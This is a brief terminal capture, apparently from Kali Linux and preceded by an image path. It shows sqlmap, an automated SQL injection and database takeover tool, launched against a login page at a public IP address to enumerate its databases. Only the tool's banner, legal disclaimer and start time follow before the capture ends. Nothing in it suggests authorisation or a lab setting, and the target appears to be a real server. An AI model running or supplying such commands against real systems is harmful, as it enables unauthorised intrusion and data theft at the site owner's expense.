 root@kali:~# sqlmap -u "http://58.241.17.92:8004/login.asp?user_code=admin&user_
pass=123&Submit2=%B5%C7%C2%BC" -v 3 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:30:19